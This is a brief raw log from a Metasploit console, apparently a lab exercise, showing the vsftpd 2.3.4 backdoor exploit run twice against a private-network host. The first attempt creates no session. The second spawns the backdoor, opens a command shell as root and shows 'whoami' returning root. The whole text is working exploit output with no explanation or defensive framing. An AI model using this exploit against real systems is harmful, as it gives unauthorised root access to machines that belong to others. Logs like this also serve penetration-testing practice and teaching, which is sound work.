 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.172.192.76:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.172.192.76:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.172.192.76:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.172.192.76:21 - USER: 331 Please specify the password.
[+] 10.172.192.76:21 - Backdoor service has been spawned, handling...
[+] 10.172.192.76:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
whoami
[*] Command shell session 2 opened (172.18.117.144:44349 -> 10.172.192.76:6200 ) at 2021-11-10 21:20:21 -0500
root